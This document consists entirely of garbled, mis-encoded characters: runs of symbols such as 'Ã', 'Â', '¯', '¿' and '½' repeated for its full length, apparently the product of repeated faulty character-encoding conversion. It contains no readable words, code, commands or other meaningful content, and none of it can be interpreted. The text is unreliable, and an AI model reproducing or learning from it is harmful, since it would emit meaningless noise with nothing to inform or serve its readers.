¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â